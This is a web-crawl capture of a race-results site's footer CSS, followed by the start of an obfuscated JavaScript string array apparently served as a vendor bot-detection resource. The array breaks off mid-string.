	color: #ffffff;
	text-decoration: none;
}

#orr-footer-nav ul#orr-footer-nav-app-list {}

.lt-ie7 #orr-footer-nav ul#orr-footer-nav-app-list,
.ie7 #orr-footer-nav ul#orr-footer-nav-app-list,
.ie8 #orr-footer-nav ul#orr-footer-nav-app-list {
	display: none;
}

#orr-footer-legal {
	font-size: 0.8em;
	margin-bottom: 16px;
	margin-bottom: 1rem;
	text-align: right;
}

#orr-footer-erc-logo {
	text-decoration: none;
}

#orr-footer-affiliates {
	margin: 16px auto 0;
	margin: 1rem auto 0;
	text-align: center;
}

#orr-footer-affiliates a {
	margin: 16px 0 0 24px;
	margin: 1rem 0 0 1.5rem;
}

#orr-footer-affiliates img {
	vertical-align: middle;
}

#orr-footer-affiliates span {
	color: #b3b9c7;
	vertical-align: middle;
}

#orr-footer-affiliate-gmr img {
	padding-top: 12px;
	padding-top: 0.75rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://onlineraceresults.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1200152018
body_size: 19128
content:
var _0x5870=['\x53\x67\x4c\x44\x74\x38\x4f\x50\x53\x73\x4f\x63\x59\x4d\x4b\x49\x77\x34\x41\x3d','\x63\x63\x4f\x63\x4d\x44\x6e\x44\x72\x32\x4a\x61\x4c\x4d\x4f\x55\x4a\x38\x4f\x42\x77\x70\x54\x44\x6e\x73\x4b\x4b\x77\x34\x76\x43\x6d\x54\x37\x44\x6c\x56\x38\x36\x62\x51\x3d\x3d','\x57\x63\x4b\x33\x51\x67\x3d\x3d','\x77\x37\x62\x43\x67\x33\x54\x43\x6e\x33\x63\x3d','\x65\x69\x6c\x6f\x50\x4d\x4f\x76','\x77\x72\x2f\x44\x67\x63\x4b\x37','\x4d\x54\x72\x44\x67\x41\x3d\x3d','\x77\x35\x49\x5a\x50\x38\x4b\x52\x50\x4d\x4b\x45\x56\x77\x3d\x3d','\x77\x70\x72\x44\x6c\x63\x4b\x5a\x42\x41\x3d\x3d','\x5a\x54\x78\x71\x4d\x73\x4f\x76\x77\x36\x41\x3d','\x4d\x4d\x4f\x74\x41\x69\x33\x44\x76\x79\x38\x3d','\x47\x52\x6e\x44\x74\x67\x3d\x3d','\x77\x37\x64\x62\x46\x67\x3d\x3d','\x77\x35\x46\x57\x4b\x45\x4e\x50\x77\x36\x50\x44\x76\x42\x49\x62\x52\x38\x4f\x37','\x50\x43\x48\x43\x74\x56\x35\x47\x77\x34\x34\x3d','\x57\x63\x4f\x34\x77\x6f\x41\x3d','\x50\x7a\x66\x43\x75\x67\x3d\x3d','\x56\x63\x4b\x51\x56\x73\x4f\x4d\x77\x34\x37\x44\x74\x73\x4f\x76\x48\x67\x3d\x3d','\x51\x32\x77\x69','\x53\x48\x54\x44\x72\x4d\x4f\x4e\x77\x6f\x48\x44\x69\x4d\x4f\x75\x45\x32\x51\x35','\x4a\x54\x66\x43\x76\x6b\x74\x7a\x77\x34\x48\x43\x6c\x51\x34\x62','\x41\x32\x54\x43\x73\x38\x4f\x73','\x77\x72\x76\x44\x6a\x38\x4b\x70\x55\x73\x4b\x39\x77\x34\x59\x3d','\x53\x54\x68\x41\x57\x67\x3d\x3d','\x42\x44\x6e\x43\x6b\x79\x52\x6c\x77\x34\x41\x3d','\x56\x38\x4b\x41\x53\x38\x4f\x45\x77\x34\x37\x44\x73\x4d\x4f\x77','\x77\x71\x30\x48\x45\x4d\x4f\x39\x59\x63\x4b\x74','\x77\x71\x49\x78\x4c\x41\x3d\x3d','\x77\x70\x63\x44\x4e\x51\x3d\x3d','\x4c\x73\x4f\x37\x49\x67\x3d\x3d','\x4c\x41\x4d\x68\x77\x35\x78\x6d\x64\x67\x76\x44\x6c\x33\x55\x65\x77\x37\x78\x5a\x55\x63\x4f\x76\x63\x48\x6b\x3d','\x53\x77\x50\x44\x67\x4d\x4f\x65\x58\x73\x4f\x63\x59\x4d\x4b\x4b','\x54\x44\x4e\x35','\x59\x57\x48\x44\x71\x41\x3d\x3d','\x46\x54\x58\x44\x75\x4d\x4b\x5a\x50\x6b\x4e\x6e\x5a\x47\x38\x3d','\x48\x69\x7a\x44\x70\x38\x4b\x44\x4c\x56\x45\x3d','\x62\x51\x66\x44\x73\x73\x4b\x48\x61\x73\x4b\x53\x4c\x41\x44\x44\x68\x4d\x4f\x59\x77\x71\x42\x78\x48\x58\x33\x43\x6c\x48\x6f\x3d','\x77\x37\x50\x43\x6b\x6e\x54\x43\x67\x32\x59\x3d','\x77\x72\x37\x44\x76\x73\x4b\x2f\x56\x48\x6c\x68','\x77\x35\x55\x57\x4c\x63\x4b\x64\x49\x38\x4b\x71\x52\x53\x30\x47\x77\x36\x6e\x44\x72\x31\x77\x4a\x52\x38\x4b\x54\x49\x38\x4b\x6d','\x77\x34\x30\x57\x4e\x38\x4b\x42\x49\x51\x3d\x3d','\x77\x36\x56\x6b\x77\x34\x30\x66\x54\x63\x4f\x48\x77\x6f\x6b\x3d','\x77\x36\x76\x43\x6b\x6d\x37\x43\x6e\x32\x51\x6b\x77\x6f\x76\x43\x6b\x63\x4b\x69\x77\x36\x4a\x4a\x77\x72\x2f\x44\x74\x30\x54\x43\x6e\x7a\x6e\x43\x6e\x4d\x4f\x41\x44\x38\x4b\x33\x61\x77\x50\x43\x72\x4d\x4b\x4e\x42\x32\x6e\x44\x6d\x77\x3d\x3d','\x77\x37\x44\x44\x71\x55\x73\x56\x42\x41\x3d\x3d','\x77\x35\x37\x43\x6b\x4d\x4b\x45','\x77\x71\x6a\x44\x69\x4d\x4f\x66\x58\x73\x4b\x70\x43\x63\x4b\x71','\x77\x36\x72\x44\x72\x55\x6b\x48\x46\x63\x4b\x32','\x77\x71\x38\x44\x43\x4d\x4f\x7a\x63\x73\x4b\x6b\x4a\x55\x52\x31\x65\x4d\x4b\x57\x77\x34\x46\x72\x47\x77\x5a\x46\x47\x73\x4f\x39','\x62\x57\x48\x44\x69\x31\x4a\x6f','\x49\x31\x37\x43\x6c\x33\x4c\x43\x6a\x6e\x63\x52\x77\x37\x77\x3d','\x45\x73\x4f\x57\x77\x71\x49\x38\x4d\x4d\x4f\x41\x58\x63\x4f\x6f\x66\x79\x6a\x44\x72\x68\x2f\x43\x6b\x38\x4f\x31\x77\x6f\x67\x4f\x77\x34\x2f\x43\x68\x54\x77\x3d','\x63\x78\x54\x44\x6d\x58\x70\x42','\x57\x33\x54\x44\x75\x4d\x4f\x41\x77\x70\x44\x44\x68\x4d\x4f\x4d\x44\x32\x59\x3d','\x4b\x33\x66\x44\x6a\x6d\x72\x44\x74\x6b\x44\x44\x6f\x38\x4f\x55','\x77\x70\x38\x33\x77\x37\x6b\x48\x77\x71\x4c\x44\x6c\x55\x33\x44\x6d\x4d\x4f\x77\x77\x70\x72\x44\x6f\x73\x4f\x50\x77\x37\x33\x44\x74\x56\x49\x47\x77\x70\x45\x3d','\x77\x36\x42\x5a\x4b\x55\x31\x51\x77\x36\x6a\x44\x75\x7a\x67\x42\x57\x63\x4b\x6a\x42\x48\x38\x3d','\x77\x6f\x6f\x6a\x77\x36\x55\x54\x77\x72\x2f\x44\x69\x41\x3d\x3d','\x4b\x33\x48\x43\x75\x68\x68\x6b\x66\x63\x4b\x2b\x4f\x73\x4f\x57','\x77\x36\x46\x73\x77\x35\x51\x69\x57\x4d\x4f\x5a','\x52\x48\x44\x44\x6a\x30\x5a\x6a\x53\x32\x31\x6e','\x77\x71\x72\x44\x6c\x73\x4b\x69\x54\x63\x4b\x73\x77\x34\x45\x3d','\x77\x35\x73\x49\x77\x34\x62\x44\x70\x38\x4f\x58\x5a\x73\x4b\x33\x77\x36\x30\x73\x77\x72\x76\x43\x70\x51\x3d\x3d','\x4e\x48\x62\x44\x73\x41\x72\x44\x71\x4d\x4f\x4f','\x48\x38\x4f\x66\x77\x71\x59\x36\x4f\x73\x4f\x45','\x57\x43\x56\x61\x58\x51\x46\x56','\x65\x33\x34\x2b\x50\x68\x62\x44\x68\x77\x3d\x3d','\x4f\x63\x4f\x77\x42\x54\x6e\x44\x76\x7a\x51\x3d','\x62\x57\x38\x31\x4b\x42\x49\x3d','\x77\x34\x52\x43\x4e\x46\x64\x53\x77\x37\x34\x3d','\x55\x42\x7a\x44\x6f\x51\x3d\x3d','\x58\x31\x33\x44\x6b\x30\x6e\x44\x6b\x67\x49\x3d','\x49\x6d\x2f\x44\x76\x78\x6a\x44\x72\x73\x4f\x55','\x77\x37\x37\x43\x68\x56\x2f\x44\x71\x41\x73\x6d\x77\x34\x54\x43\x72\x67\x49\x3d','\x59\x41\x33\x44\x6e\x48\x78\x51\x62\x51\x3d\x3d','\x4c\x4d\x4f\x39\x43\x69\x7a\x44\x6f\x69\x6e\x44\x71\x53\x74\x6d\x55\x73\x4f\x4d\x77\x72\x38\x3d','\x58\x38\x4f\x74\x66\x73\x4f\x45\x77\x37\x45\x44','\x77\x71\x64\x57\x77\x37\x54\x44\x6b\x43\x31\x31\x77\x35\x51\x74\x51\x38\x4f\x34\x77\x36\x45\x3d','\x58\x73\x4f\x36\x65\x73\x4f\x32\x77\x37\x41\x45\x48\x6a\x4c\x43\x69\x38\x4b\x6a\x77\x35\x2f\x44\x67\x73\x4f\x6c','\x77\x36\x50\x44\x73\x45\x34\x54\x46\x63\x4b\x74','\x57\x54\x4a\x65\x62\x77\x42\x53\x77\x34\x45\x57\x45\x44\x6e\x44\x6e\x4d\x4b\x32\x77\x36\x54\x44\x6b\x67\x72\x44\x70\x63\x4f\x44\x46\x77\x62\x43\x76\x33\x6e\x44\x74\x63\x4f\x33','\x5a\x32\x63\x35\x4b\x51\x66\x44\x6a\x41\x3d\x3d','\x5a\x58\x62\x44\x6e\x31\x62\x44\x67\x78\x38\x70\x51\x43\x38\x64\x77\x35\x67\x63\x77\x6f\x62\x44\x75\x4d\x4b\x68\x49\x63\x4f\x35\x77\x72\x4c\x44\x71\x73\x4b\x57\x77\x70\x76\x44\x6d\x77\x3d\x3d','\x77\x34\x33\x44\x6d\x43\x42\x5a\x4d\x73\x4b\x66\x77\x72\x78\x71\x77\x71\x44\x44\x67\x47\x6e\x44\x6c\x46\x59\x6b\x77\x36\x49\x2b\x46\x53\x6e\x44\x74\x42\x44\x43\x72\x73\x4b\x6a\x47\x56\x4c\x44\x6f\x38\x4b\x66\x45\x38\x4f\x5a\x77\x72\x6a\x44\x6e\x77\x3d\x3d','\x77\x37\x72\x43\x69\x6c\x50\x44\x71\x42\x41\x34','\x5a\x4d\x4f\x71\x77\x6f\x2f\x44\x71\x4d\x4b\x59\x77\x70\x68\x36\x77\x37\x35\x2f\x52\x6c\x31\x63\x4e\x4d\x4b\x70\x77\x71\x6b\x6e\x54\x73\x4b\x77\x5a\x73\x4b\x65\x77\x71\x41\x3d','\x77\x71\x7a\x44\x74\x4d\x4b\x79\x52\x58\x74\x32\x64\x54\x6e\x43\x6d\x38\x4b\x39\x77\x36\x31\x6c\x49\x63\x4f\x30\x77\x6f\x30\x78\x77\x35\x55\x63\x77\x71\x37\x43\x69\x38\x4f\x65\x64\x55\x68\x79\x77\x71\x54\x44\x67\x47\x52\x4b\x77\x6f\x35\x72\x77\x36\x6a\x43\x6b\x32\x51\x4c\x77\x70\x49\x51\x77\x72\x30\x3d','\x77\x34\x73\x34\x77\x36\x67\x44\x77\x70\x54\x44\x6d\x6d\x48\x44\x6d\x63\x4f\x69\x77\x6f\x6a\x44\x71\x38\x4f\x41\x77\x37\x72\x44\x71\x55\x6b\x48\x77\x70\x4c\x43\x73\x46\x4c\x44\x6e\x56\x4d\x68\x77\x71\x77\x77\x77\x6f\x33\x44\x69\x6d\x6f\x54','\x43\x78\x63\x75\x5a\x69\x42\x47\x46\x4d\x4f\x2f\x56\x6c\x67\x4f\x77\x70\x35\x79\x63\x38\x4f\x77','\x77\x6f\x2f\x44\x6d\x4d\x4b\x44\x48\x38\x4b\x42\x77\x37\x49\x3d','\x44\x54\x48\x44\x76\x4d\x4b\x44\x4d\x45\x31\x39','\x57\x41\x44\x44\x76\x4d\x4f\x49\x54\x63\x4f\x5a\x49\x4d\x4b\x66\x77\x34\x46\x2b\x77\x6f\x62\x43\x70\x63\x4f\x67\x77\x35\x55\x3d','\x63\x73\x4f\x4e\x4e\x53\x2f\x44\x74\x58\x41\x3d','\x49\x32\x76\x44\x71\x41\x7a\x44\x74\x63\x4f\x50\x43\x77\x3d\x3d','\x57\x6a\x46\x63\x54\x42\x52\x4b\x77\x6f\x41\x4c\x41\x79\x4c\x44\x6c\x73\x4b\x38\x77\x37\x6e\x44\x6f\x67\x3d\x3d','\x53\x57\x6e\x44\x73\x38\x4f\x58\x77\x70\x62\x44\x6e\x67\x3d\x3d','\x63\x6d\x30\x2f\x4f\x52\x62\x44\x6a\x41\x59\x3d','\x4e\x4d\x4f\x5a\x77\x37\x50\x44\x6a\x63\x4f\x48\x77\x6f\x49\x4c\x55\x38\x4b\x61\x47\x77\x55\x3d','\x61\x69\x42\x7a\x77\x72\x6e\x44\x74\x52\x63\x3d','\x77\x35\x4e\x66\x4c\x46\x46\x50\x77\x37\x2f\x44\x68\x6c\x39\x45\x56\x63\x4b\x31\x51\x43\x49\x3d','\x45\x6e\x6e\x43\x71\x63\x4f\x72\x44\x38\x4b\x69','\x44\x79\x49\x5a','\x42\x4d\x4f\x51\x77\x37\x37\x44\x72\x73\x4f\x56\x77\x70\x30\x36\x56\x73\x4b\x52\x42\x45\x46\x4b\x54\x54\x7a\x44\x6b\x73\x4b\x37\x52\x51\x67\x3d','\x53\x51\x33\x44\x76\x38\x4f\x66\x53\x51\x3d\x3d','\x77\x36\x62\x43\x67\x6c\x6b\x3d','\x77\x70\x33\x44\x69\x63\x4b\x45\x43\x4d\x4b\x61\x77\x37\x59\x53\x77\x34\x4c\x44\x75\x38\x4b\x4b\x59\x55\x78\x42\x4b\x73\x4b\x42\x65\x73\x4b\x58','\x51\x56\x76\x43\x68\x56\x76\x44\x6a\x51\x3d\x3d','\x54\x73\x4f\x36\x52\x4d\x4f\x44\x77\x37\x63\x5a\x48\x7a\x67\x3d','\x77\x71\x62\x44\x75\x73\x4b\x6e\x57\x58\x46\x79\x62\x79\x4c\x44\x68\x38\x4b\x33\x77\x36\x31\x78\x4e\x38\x4f\x6f\x77\x6f\x41\x6a\x77\x34\x49\x46','\x77\x35\x30\x6c\x4c\x41\x73\x2b\x77\x71\x49\x3d','\x59\x57\x38\x6c\x47\x52\x2f\x44\x6e\x67\x5a\x68','\x46\x51\x51\x33\x62\x43\x4a\x55\x45\x38\x4b\x2b\x55\x68\x4d\x54\x77\x70\x35\x34\x62\x4d\x4f\x72','\x47\x48\x4c\x43\x6f\x38\x4f\x6f\x44\x67\x3d\x3d','\x57\x56\x76\x43\x6e\x30\x66\x44\x6a\x38\x4f\x50\x77\x70\x52\x74\x77\x71\x6b\x79\x77\x72\x31\x46\x55\x4d\x4b\x59\x53\x63\x4b\x4e\x77\x34\x37\x43\x73\x56\x48\x43\x6b\x67\x3d\x3d','\x4f\x57\x7a\x43\x73\x51\x42\x35\x65\x67\x3d\x3d','\x48\x38\x4f\x59\x77\x72\x6f\x37\x4d\x73\x4f\x43\x58\x63\x4f\x75\x59\x6d\x67\x3d','\x50\x69\x58\x43\x72\x56\x42\x56\x77\x34\x66\x43\x68\x41\x38\x64\x65\x38\x4f\x39\x48\x73\x4b\x7a\x77\x70\x33\x44\x73\x7a\x50\x43\x67\x57\x6a\x44\x6b\x38\x4f\x6e\x62\x54\x63\x6c','\x52\x63\x4b\x45\x56\x4d\x4f\x61\x77\x35\x38\x3d','\x77\x37\x58\x43\x70\x4d\x4b\x4e','\x4d\x48\x58\x43\x74\x68\x52\x34\x61\x4d\x4b\x4d\x44\x51\x3d\x3d','\x58\x67\x49\x71\x77\x35\x64\x72\x62\x56\x48\x43\x6e\x48\x55\x52\x77\x36\x34\x64\x55\x38\x4f\x6e\x61\x6e\x6a\x44\x72\x73\x4b\x32\x77\x34\x37\x44\x6e\x63\x4f\x32\x43\x78\x41\x42\x77\x70\x35\x4c','\x64\x48\x34\x38\x4c\x78\x59\x3d','\x4d\x73\x4f\x39\x41\x53\x6a\x44\x72\x6a\x58\x44\x72\x41\x3d\x3d','\x48\x47\x54\x43\x75\x63\x4f\x72','\x63\x68\x7a\x44\x6d\x32\x74\x4c\x61\x63\x4b\x6f\x77\x34\x74\x45\x51\x68\x58\x43\x76\x43\x74\x5a\x5a\x73\x4f\x4c\x77\x34\x67\x77\x77\x72\x78\x2b','\x4f\x46\x38\x74\x55\x58\x63\x3d','\x47\x6e\x4d\x33','\x77\x35\x4c\x43\x6c\x4d\x4b\x78\x77\x6f\x67\x44\x41\x45\x70\x58\x77\x70\x44\x43\x6d\x51\x3d\x3d','\x4a\x79\x33\x43\x74\x56\x31\x64\x77\x35\x48\x44\x6e\x67\x38\x61\x49\x63\x4f\x30\x44\x63\x4b\x56\x77\x70\x2f\x44\x72\x7a\x58\x43\x6a\x6e\x6e\x44\x6b\x38\x4f\x6e\x65\x67\x3d\x3d','\x77\x35\x2f\x44\x6c\x69\x39\x5a\x4f\x67\x3d\x3d','\x77\x72\x37\x44\x72\x63\x4b\x63','\x77\x35\x63\x6f\x4d\x52\x30\x34\x77\x70\x6e\x44\x72\x63\x4f\x51\x47\x51\x6a\x44\x69\x41\x3d\x3d','\x52\x4d\x4b\x4d\x56\x73\x4f\x4c\x77\x35\x58\x44\x71\x4d\x4b\x75\x4a\x38\x4f\x2b\x55\x63\x4b\x63\x43\x38\x4f\x36\x77\x6f\x52\x42\x77\x36\x74\x41\x77\x36\x64\x4b\x66\x38\x4b\x53\x77\x34\x50\x43\x6d\x73\x4b\x73\x77\x37\x76\x44\x73\x32\x51\x38','\x77\x70\x2f\x44\x76\x73\x4b\x7a\x64\x31\x70\x42\x66\x69\x50\x44\x6b\x63\x4f\x38\x77\x37\x78\x6f\x4c\x4d\x4f\x4d\x77\x71\x38\x74\x77\x35\x38\x43\x77\x71\x33\x43\x6e\x38\x4f\x4c','\x57\x33\x6a\x44\x74\x4d\x4f\x41\x77\x6f\x33\x44\x6d\x73\x4b\x55\x43\x58\x73\x79\x77\x70\x42\x4f\x4b\x63\x4f\x64\x77\x37\x54\x44\x6d\x52\x39\x2b\x77\x37\x55\x6e\x77\x35\x64\x74\x65\x4d\x4f\x50\x77\x71\x72\x43\x69\x32\x6c\x58\x42\x41\x3d\x3d','\x58\x41\x50\x44\x76\x63\x4f\x5a\x57\x4d\x4f\x48\x65\x38\x4b\x4f\x77\x35\x42\x67\x77\x6f\x45\x3d','\x65\x7a\x64\x4a\x77\x72\x37\x44\x73\x77\x33\x44\x72\x6a\x6f\x3d','\x77\x36\x76\x44\x6d\x43\x78\x41\x4f\x73\x4b\x62\x77\x72\x77\x32\x77\x37\x72\x44\x70\x6b\x62\x44\x68\x6c\x77\x67\x77\x71\x59\x38\x44\x6a\x44\x44\x73\x67\x66\x43\x67\x73\x4b\x6a\x57\x67\x48\x43\x74\x38\x4f\x53\x52\x38\x4b\x68\x77\x71\x76\x44\x6e\x32\x38\x73\x77\x6f\x37\x44\x71\x68\x41\x70\x77\x70\x44\x44\x6b\x73\x4f\x4f\x41\x57\x76\x44\x67\x4d\x4f\x77\x44\x38\x4b\x42\x49\x33\x66\x43\x75\x30\x6e\x44\x76\x63\x4f\x2f\x77\x71\x66\x43\x69\x63\x4f\x6f\x54\x6b\x50\x43\x70\x52\x38\x51\x52\x41\x76\x43\x6e\x79\x46\x7a\x62\x47\x6c\x6b\x47\x63\x4f\x58\x4b\x38\x4f\x65\x77\x71\x55\x31\x66\x63\x4f\x6e\x77\x35\x6c\x79\x77\x6f\x7a\x44\x69\x73\x4b\x6d\x61\x79\x73\x30\x48\x51\x3d\x3d','\x59\x38\x4b\x57\x53\x77\x3d\x3d','\x77\x72\x73\x53\x44\x77\x3d\x3d','\x77\x37\x34\x38\x77\x35\x62\x44\x71\x73\x4f\x6f\x50\x55\x41\x55\x4b\x41\x3d\x3d','\x48\x7a\x50\x43\x67\x7a\x35\x67\x77\x34\x70\x68\x54\x51\x3d\x3d','\x64\x48\x6f\x69\x4b\x52\x72\x44\x6b\x42\x74\x68','\x77\x71\x48\x44\x67\x63\x4b\x76\x57\x77\x3d\x3d','\x55\x31\x58\x43\x69\x6c\x76\x44\x68\x63\x4f\x4c\x77\x6f\x35\x32\x77\x37\x56\x34\x77\x72\x46\x4a\x53\x38\x4b\x62\x53\x63\x4b\x41\x77\x34\x37\x43\x6c\x56\x48\x43\x6d\x4d\x4f\x52','\x77\x34\x33\x44\x6d\x43\x42\x5a\x4d\x73\x4b\x66\x77\x72\x78\x71\x77\x34\x50\x44\x73\x46\x4c\x44\x68\x67\x3d\x3d','\x77\x35\x34\x42\x4f\x73\x4b\x59\x61\x73\x4b\x2f\x58\x68\x45\x41\x77\x72\x58\x44\x70\x30\x49\x65\x49\x63\x4f\x62\x59\x4d\x4b\x76\x77\x70\x41\x37\x77\x36\x50\x43\x68\x42\x4d\x3d','\x54\x45\x54\x44\x6c\x6b\x2f\x44\x67\x77\x3d\x3d','\x77\x36\x39\x30\x77\x71\x4e\x67\x77\x71\x67\x62\x77\x71\x6e\x43\x6f\x67\x3d\x3d','\x65\x63\x4f\x55\x4b\x6a\x58\x44\x70\x6d\x4a\x44\x4a\x73\x4b\x47\x59\x4d\x4f\x52\x77\x35\x76\x44\x68\x63\x4b\x4b\x77\x34\x72\x43\x6e\x79\x7a\x44\x6c\x56\x34\x78\x4a\x38\x4f\x6a\x77\x70\x64\x75','\x59\x58\x41\x2b\x4e\x42\x62\x44\x6e\x41\x46\x37\x4f\x4d\x4f\x4c','\x50\x45\x6f\x31','\x66\x32\x58\x44\x6b\x55\x35\x75\x57\x6c\x5a\x7a\x77\x34\x63\x39','\x5a\x47\x6f\x2b\x4f\x51\x66\x44\x6c\x68\x70\x38','\x77\x37\x67\x78\x77\x34\x44\x44\x71\x73\x4f\x72\x4f\x67\x41\x47\x4a\x63\x4b\x56\x49\x69\x34\x3d','\x4b\x6e\x58\x43\x74\x41\x5a\x6f','\x77\x36\x6a\x43\x6d\x31\x37\x44\x72\x77\x77\x3d','\x44\x38\x4f\x55\x77\x71\x59\x77\x4d\x73\x4f\x50\x42\x38\x4f\x76\x61\x47\x2f\x44\x76\x68\x4c\x43\x68\x51\x3d\x3d','\x77\x34\x34\x49\x77\x34\x62\x44\x76\x73\x4f\x69','\x77\x70\x42\x73\x77\x37\x50\x44\x6e\x69\x4a\x70','\x77\x6f\x2f\x44\x6a\x38\x4b\x4c\x48\x4d\x4b\x63','\x77\x36\x46\x37\x77\x35\x77\x68\x52\x63\x4f\x31\x77\x72\x72\x43\x6a\x63\x4b\x52\x77\x71\x63\x70\x53\x6d\x38\x35\x77\x72\x55\x44','\x62\x44\x5a\x6c\x4a\x63\x4f\x79\x77\x35\x64\x31\x57\x54\x4d\x77\x77\x71\x62\x43\x67\x46\x31\x43\x77\x36\x34\x3d','\x58\x30\x72\x44\x72\x56\x2f\x44\x68\x44\x4d\x79\x57\x6a\x55\x78\x77\x37\x51\x71\x77\x6f\x66\x44\x6a\x73\x4b\x41\x4e\x4d\x4f\x37\x77\x71\x6e\x44\x75\x38\x4b\x61\x77\x70\x76\x44\x6d\x77\x3d\x3d','\x50\x6d\x50\x44\x68\x6d\x33\x44\x70\x46\x77\x3d','\x66\x6a\x42\x71\x4d\x63\x4f\x30\x77\x37\x38\x2b\x61\x51\x34\x39\x77\x6f\x7a\x43\x73\x33\x78\x32\x77\x34\x68\x30\x44\x52\x31\x59','\x77\x34\x37\x44\x67\x57\x4d\x6b\x4a\x4d\x4b\x51\x77\x70\x41\x41\x54\x4d\x4b\x4f\x4a\x57\x55\x3d','\x77\x72\x39\x35\x61\x44\x68\x79\x77\x72\x4c\x44\x76\x63\x4f\x2f\x77\x34\x41\x72\x51\x68\x7a\x44\x6b\x38\x4f\x30\x77\x70\x33\x43\x68\x42\x41\x61\x77\x35\x31\x6a\x77\x34\x44\x43\x6a\x4d\x4f\x6d\x51\x7a\x39\x73\x63\x38\x4b\x51\x66\x51\x3d\x3d','\x5a\x44\x42\x70\x4d\x4d\x4f\x50\x77\x37\x46\x67\x52\x44\x51\x3d','\x57\x56\x76\x43\x6e\x30\x66\x44\x6a\x38\x4f\x50\x77\x70\x52\x74\x77\x71\x6b\x79\x77\x71\x35\x47\x53\x38\x4b\x52\x52\x63\x4b\x41\x77\x34\x6e\x44\x74\x6c\x4c\x43\x6d\x63\x4f\x61\x50\x42\x7a\x44\x6d\x6c\x52\x54\x43\x77\x3d\x3d','\x62\x38\x4f\x34\x77\x6f\x34\x3d','\x53\x6b\x6e\x44\x6a\x31\x33\x44\x6a\x78\x38\x7a','\x4f\x4d\x4b\x70\x57\x73\x4f\x45\x77\x34\x72\x44\x74\x48\x51\x79\x59\x42\x44\x44\x72\x63\x4b\x66\x41\x4d\x4b\x59\x48\x58\x37\x43\x73\x41\x3d\x3d','\x5a\x58\x4d\x2f\x4f\x42\x4c\x44\x6b\x79\x46\x36\x50\x73\x4f\x57','\x56\x45\x54\x44\x6a\x46\x50\x44\x67\x52\x41\x30\x57\x6a\x42\x73\x77\x36\x51\x72\x77\x71\x62\x44\x6c\x63\x4b\x79\x49\x38\x4f\x2f\x77\x72\x50\x44\x72\x4d\x4b\x32\x77\x70\x2f\x44\x6e\x51\x4e\x32\x77\x34\x58\x44\x69\x33\x33\x44\x76\x43\x39\x52\x41\x4d\x4f\x32\x54\x55\x37\x43\x6e\x63\x4f\x39\x48\x38\x4f\x69\x57\x77\x3d\x3d','\x65\x54\x6c\x32\x77\x72\x2f\x44\x70\x41\x3d\x3d','\x77\x37\x44\x43\x67\x48\x33\x43\x68\x45\x49\x69\x77\x70\x72\x43\x6b\x4d\x4b\x6b\x77\x6f\x68\x59\x77\x71\x66\x44\x6f\x77\x3d\x3d','\x56\x55\x6a\x43\x69\x45\x44\x44\x6a\x4d\x4f\x64','\x4c\x45\x77\x67\x53\x6e\x59\x3d','\x4e\x58\x72\x44\x6d\x58\x66\x44\x74\x30\x37\x44\x70\x63\x4f\x57\x51\x41\x6a\x43\x71\x38\x4b\x52\x4d\x73\x4f\x34\x77\x71\x76\x44\x69\x4d\x4b\x6b\x54\x53\x5a\x6c\x66\x38\x4b\x4e\x55\x6d\x37\x44\x76\x73\x4f\x42\x66\x67\x50\x43\x73\x73\x4f\x5a\x77\x34\x44\x43\x6b\x43\x30\x63\x58\x38\x4b\x44\x46\x6a\x64\x32','\x4a\x56\x50\x43\x6d\x6e\x50\x43\x6a\x51\x3d\x3d','\x4f\x30\x30\x6b\x56\x6c\x4d\x76\x61\x63\x4b\x53\x50\x63\x4b\x68\x77\x37\x44\x43\x68\x58\x41\x3d','\x64\x63\x4f\x48\x50\x54\x4c\x44\x70\x58\x41\x3d','\x63\x78\x49\x68\x77\x35\x78\x73','\x5a\x7a\x68\x79\x50\x4d\x4f\x38\x77\x36\x6c\x6b\x54\x6a\x56\x58\x77\x72\x33\x43\x68\x56\x64\x62\x77\x34\x70\x66\x4b\x53\x42\x2f\x77\x70\x49\x43\x4b\x4d\x4f\x33\x49\x4d\x4b\x43\x64\x38\x4f\x34\x77\x72\x5a\x46\x4c\x4d\x4f\x4d\x4c\x6a\x76\x44\x69\x73\x4f\x51\x4f\x38\x4b\x77\x58\x4d\x4b\x57','\x77\x34\x76\x43\x67\x4d\x4b\x70\x77\x70\x67\x55','\x52\x73\x4b\x57\x58\x63\x4f\x64\x77\x37\x76\x44\x75\x4d\x4f\x6c\x48\x73\x4f\x76\x64\x38\x4b\x36\x4d\x38\x4f\x4a','\x77\x34\x76\x44\x68\x53\x4a\x43\x4f\x38\x4b\x4a','\x50\x73\x4f\x36\x44\x53\x54\x44\x72\x77\x3d\x3d','\x77\x72\x39\x35\x61\x44\x68\x79\x77\x72\x4c\x44\x76\x63\x4f\x2f\x77\x34\x41\x72\x58\x78\x6e\x44\x69\x38\x4f\x32\x77\x71\x44\x43\x6b\x78\x4d\x6b\x77\x6f\x6b\x41\x77\x34\x58\x43\x69\x73\x4f\x36\x53\x7a\x68\x72\x4b\x4d\x4f\x5a\x62\x30\x6a\x43\x70\x53\x66\x44\x6f\x55\x37\x43\x6d\x52\x68\x50\x45\x73\x4b\x71\x42\x73\x4f\x55\x77\x36\x64\x5a\x58\x63\x4b\x51\x77\x72\x38\x3d','\x4e\x54\x7a\x43\x73\x6b\x70\x47\x77\x35\x55\x3d','\x42\x32\x33\x43\x74\x63\x4f\x2f\x45\x73\x4b\x2f\x77\x34\x38\x3d','\x54\x33\x59\x7a\x4b\x42\x7a\x44\x6a\x42\x70\x30\x49\x38\x4b\x46\x61\x63\x4f\x54\x64\x73\x4f\x31\x77\x72\x54\x43\x73\x58\x72\x44\x6c\x32\x7a\x43\x67\x30\x6f\x6f\x77\x6f\x4a\x6d\x62\x67\x3d\x3d','\x77\x35\x59\x49\x77\x35\x7a\x44\x6f\x73\x4f\x67\x62\x38\x4b\x69\x77\x36\x77\x71\x77\x37\x72\x43\x71\x73\x4f\x38\x77\x72\x54\x43\x6f\x48\x59\x3d','\x77\x70\x31\x78\x77\x37\x50\x44\x69\x6a\x35\x75','\x57\x63\x4f\x48\x77\x70\x6e\x44\x75\x38\x4b\x66','\x77\x34\x66\x44\x6c\x6a\x56\x46\x4f\x4d\x4b\x62\x77\x71\x5a\x78\x77\x37\x7a\x43\x73\x55\x50\x44\x6b\x46\x59\x30\x77\x34\x63\x72\x47\x54\x48\x44\x70\x53\x62\x43\x6b\x4d\x4b\x6b\x47\x77\x37\x44\x70\x38\x4b\x41\x42\x63\x4f\x76\x77\x72\x4c\x44\x6c\x41\x3d\x3d','\x77\x70\x7a\x44\